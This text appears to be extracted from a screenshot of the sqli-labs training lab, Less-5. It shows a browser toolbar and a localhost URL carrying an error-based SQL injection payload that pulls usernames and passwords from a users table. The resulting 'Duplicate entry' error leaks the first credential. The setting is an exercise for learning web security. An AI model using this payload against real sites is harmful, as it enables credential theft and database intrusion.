 Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'
SQLI DUMB SERIES-5
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
SQL XSS Other Cor
ocalhost/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(username,password) from users limit 0,1),floor(rand()*2))x from information_schema.tables group by x)a)--+